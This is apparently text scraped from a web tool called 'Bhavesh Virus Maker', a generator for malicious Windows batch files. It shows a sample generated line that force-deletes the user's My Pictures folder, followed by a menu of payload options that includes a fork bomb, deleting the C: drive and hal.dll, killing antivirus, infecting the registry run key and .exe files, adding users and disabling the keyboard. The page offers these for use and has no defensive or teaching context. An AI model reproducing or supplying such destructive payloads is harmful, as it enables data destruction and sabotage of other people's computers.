 Bhavesh Virus Maker
SOURCE CODE
Make Virus
Clear All
HELP
@echo off
rem
REM Delete My Pictures
del /f /q '%userprofile%\My
Pictures\*.*'
REM
@echo off
Infect all drives
Fork Bomb
Reset Time
Play WinXP song
Confuse file extension
Delete My Pictures
Delete all .xml files
Infect reg run key
Infect all .lnk files
Delete all .mp4 files
Delete all .txt files
Crash HD
Delete all .pdf files
Change user pass
Delete C:/Drive
Spam Local disk
Delete My Music
Infect Autoexec.bat
Spam with MsgBox
Delete all .mp3 files
Spam Printer
Open/Close Disk Tray
Disable Mouse
Delete all .lnk files
Swap mouse button
Infect all .exe files
Delete My Documents
Delete all .exe files
Infect all folders
Delete all .png files
Kill Anti-Virus
Disable Keyboard
Delete hal.dll
Add User
Delete All .doc files